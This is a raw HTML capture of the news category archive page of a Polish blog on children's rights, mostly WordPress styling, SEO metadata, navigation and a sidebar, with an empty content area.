

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prawamalegoczlowieka.pl/category/aktualnosci/
body_size: 11851
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#" >
<head>
<title>Aktualności Archives - Agata Dawidowska - Blog Prawa małego człowieka</title>
    <meta name="theme-color" content="#26264F">
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="icon" type="image/png" href="/wp-content/themes/dawidowska/img/fav.png"/>
   
    
<!-- Optymalizacja wyszukiwarek według Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://prawamalegoczlowieka.pl/category/aktualnosci/" />
<link rel="next" href="https://prawamalegoczlowieka.pl/category/aktualnosci/page/2/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Aktualności Archives - Agata Dawidowska - Blog Prawa małego człowieka" />
<meta property="og:url" content="https://prawamalegoczlowieka.pl/category/aktualnosci/" />
<meta property="og:site_name" content="Agata Dawidowska - Blog Prawa małego człowieka" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Aktualności Archives - Agata Dawidowska - Blog Prawa małego człowieka" />
<meta name="twitter:label1" content="Wpisy" />
<meta name="twitter:data1" content="34" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://prawamalegoczlowieka.pl/#person","name":"Prawa ma\u0142ego cz\u0142owieka - Agata Dawidowska"},{"@type":"WebSite","@id":"https://prawamalegoczlowieka.pl/#website","url":"https://prawamalegoczlowieka.pl","name":"Prawa ma\u0142ego cz\u0142owieka - Agata Dawidowska","publisher":{"@id":"https://prawamalegoczlowieka.pl/#person"},"inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://prawamalegoczlowieka.pl/category/aktualnosci/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://prawamalegoczlowieka.pl","name":"Strona g\u0142\u00f3wna"}},{"@type":"ListItem","position":"2","item":{"@id":"https://prawamalegoczlowieka.pl/category/aktualnosci/","name":"Aktualno\u015bci"}}]},{"@type":"CollectionPage","@id":"https://prawamalegoczlowieka.pl/category/aktualnosci/#webpage","url":"https://prawamalegoczlowieka.pl/category/aktualnosci/","name":"Aktualno\u015bci Archives - Agata Dawidowska - Blog Prawa ma\u0142ego cz\u0142owieka","isPartOf":{"@id":"https://prawamalegoczlowieka.pl/#website"},"inLanguage":"pl-PL","breadcrumb":{"@id":"https://prawamalegoczlowieka.pl/category/aktualnosci/#breadcrumb"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Agata Dawidowska - Blog Prawa małego człowieka &raquo; Kanał z wpisami zaszufladkowanymi do kategorii Aktualności" href="https://prawamalegoczlowieka.pl/category/aktualnosci/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://prawamalegoczlowieka.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://prawamalegoczlowieka.pl/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://prawamalegoczlowieka.pl/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://prawamalegoczlowieka.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google_fonts-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='spmedia_style-css' href='https://prawamalegoczlowieka.pl/wp-content/themes/dawidowska/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://prawamalegoczlowieka.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prawamalegoczlowieka.pl/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prawamalegoczlowieka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body class="archive category category-aktualnosci category-2 wp-theme-dawidowska" >

<section class="nav">
    <div class="container">
        <a href="/" class="nav-logo">
            <img src="/wp-content/themes/dawidowska/img/logo2.svg" alt="Prawa małego człowieka - blog" width="73" height="40">
        </a>
        <nav class="nav-menu ">
            <div class="menu-menu-glowne-container"><ul id="menu-menu-glowne" class="menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-38"><a href="https://prawamalegoczlowieka.pl/">Home</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://prawamalegoczlowieka.pl/o-blogu-i-o-mnie/"><strong>O&nbsp;blogu</strong> i&nbsp;o&nbsp;mnie</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://prawamalegoczlowieka.pl/kacik-rodzica/"><strong>Kącik</strong> rodzica</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="/#kontakt">Kontakt</a></li>
</ul></div>        </nav>
        <div class="nav-btn light">
            <span></span><span></span><span></span>
        </div>
    </div>
</section>

<main><div class="header header_blur">
    <img src="/wp-content/themes/dawidowska/img/bg.webp" alt="<strong> Prawo dziecka do&nbsp;życia bez&nbsp;przemocy </strong> &#8211; cz.&nbsp;III przemoc terapeutyczna" class="header__image_blur" >
    <div class="container">
        <h1 class="title">Aktualności</h1>    </div>
    <img src="/wp-content/themes/dawidowska/img/bg.webp" alt="<strong> Prawo dziecka do&nbsp;życia bez&nbsp;przemocy </strong> &#8211; cz.&nbsp;III przemoc terapeutyczna" class="header__image_right" >
</div><div class="content content-blog">
    <div class="container">
        <div class="col col-content">
                    </div>
        <div class="col col-sidebar">
            
<aside class="sidebar" role="complementary">
    <div><p></p><h2>Social Media</h2>
<div class="social_widget">
<a href="https://www.facebook.com/PrawaMalegoCzlowieka" target="_blank" class="social_widget_element"><br>
<svg width="38px" height="39px" viewBox="0 0 38 39" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="social-icon"><g transform="translate(0.000000, -0.000000)" fill="#727272"><path d="M18.5606061,0 C8.32633004,0 0,8.32633004 0,18.5606061 C0,28.7941344 8.32633004,37.1212121 18.5606061,37.1212121 C28.7941344,37.1212121 37.1212121,28.7941344 37.1212121,18.5606061 C37.1212121,8.32633004 28.7956297,0 18.5606061,0 Z M23.1764597,19.2140327 L20.1567913,19.2140327 L20.1567913,29.9768815 L15.6822393,29.9768815 C15.6822393,29.9768815 15.6822393,24.0960418 15.6822393,19.2140327 L13.5552384,19.2140327 L13.5552384,15.4101028 L15.6822393,15.4101028 L15.6822393,12.9496599 C15.6822393,11.1875014 16.5195824,8.43398844 20.1979108,8.43398844 L23.5136398,8.44669811 L23.5136398,12.1392315 C23.5136398,12.1392315 21.498783,12.1392315 21.1070261,12.1392315 C20.7152692,12.1392315 20.1582865,12.3351099 20.1582865,13.1754435 L20.1582865,15.4108504 L23.567469,15.4108504 L23.1764597,19.2140327 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path></g></svg><br>
<span>Facebook</span><br>
</a><br>
<a href="https://www.instagram.com/prawa_malego_czlowieka/" target="_blank" class="social_widget_element"><br>
<svg width="38px" height="39px" viewBox="0 0 38 39" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="social-icon"><g transform="translate(0.000000, -0.000000)" fill="#727272"><path d="M18.5598584,22.2763159 C20.6076108,22.2763159 22.2770635,20.6098537 22.2770635,18.5606061 C22.2770635,17.7516729 22.0124033,17.0047928 21.5742934,16.3947285 C20.8991856,15.4586986 19.8016681,14.8448962 18.5621013,14.8448962 C17.3217869,14.8448962 16.225017,15.457951 15.5484139,16.3939809 C15.1088088,17.0040451 14.8463915,17.7509252 14.8456416,18.5598584 C14.843401,20.609106 16.5113584,22.2763159 18.5598584,22.2763159 Z" id="Path" fill="#000000" fill-rule="nonzero"></path><polygon id="Path" fill="#000000" fill-rule="nonzero" points="26.6738622 14.0150295 26.6738622 10.9004123 26.6738622 10.4368831 26.2080901 10.4383784 23.0949683 10.4480975 23.1069303 14.0269915"></polygon>
<path d="M18.5606061,0 C8.32633004,0 0,8.32633004 0,18.5606061 C0,28.7941344 8.32633004,37.1212121 18.5606061,37.1212121 C28.7941344,37.1212121 37.1212121,28.7941344 37.1212121,18.5606061 C37.1212121,8.32633004 28.7956297,0 18.5606061,0 Z M29.116362,16.3947285 L29.116362,25.0373051 C29.116362,27.2884122 27.2861693,29.1178573 25.0365575,29.1178573 L12.0846547,29.1178573 C9.83429518,29.1178573 8.00485012,27.2884122 8.00485012,25.0373051 L8.00485012,16.3947285 L8.00485012,12.0854023 C8.00485012,9.83504281 9.83429518,8.00559775 12.0846547,8.00559775 L25.0358098,8.00559775 C27.2861693,8.00559775 29.116362,9.83504281 29.116362,12.0854023 L29.116362,16.3947285 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path><path d="M24.334535,18.5606061 C24.334535,21.7432573 21.7447526,24.334535 18.5606061,24.334535 C15.3764596,24.334535 12.7874247,21.7432573 12.7874247,18.5606061 C12.7874247,17.7950353 12.9399408,17.0631077 13.2120773,16.3947285 L10.0608264,16.3947285 L10.0608264,25.0373051 C10.0608264,26.1542609 10.9676988,27.0588905 12.083907,27.0588905 L25.0350622,27.0588905 C26.1497752,27.0588905 27.0581429,26.1542609 27.0581429,25.0373051 L27.0581429,16.3947285 L23.9053967,16.3947285 C24.1797761,17.0631077 24.334535,17.7950353 24.334535,18.5606061 L24.334535,18.5606061 Z" id="Path" fill="#000000" fill-rule="nonzero"></path></g></svg><br>
<span>Instagram</span><br>
</a>
</div>
<p></p></div><div>
<h2 class="wp-block-heading" id="kacik-rodzica"><meta charset="utf-8">Kącik rodzica</h2>
</div><div><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prawamalegoczlowieka.pl/prawo-do-rozwodu/"><strong>Prawo </strong> do&nbsp;rozwodu</a></li>
